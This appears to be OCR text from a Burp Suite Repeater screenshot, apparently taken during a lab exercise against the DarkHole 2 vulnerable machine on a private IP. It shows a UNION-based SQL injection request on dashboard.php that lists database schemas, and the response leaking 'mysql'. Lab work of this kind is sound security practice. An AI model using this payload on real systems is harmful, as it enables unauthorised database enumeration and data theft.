 Aplicaciones Lugares Sistema
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,schema_name,4,5,6+from+information_schema.schemata--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
Logout
Full name 2
Email mysql
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
INSPECTOR
Done
5,074 bytes | 1,070 millis
Let's
Tilix: burpsuite
Burp Suite Community ...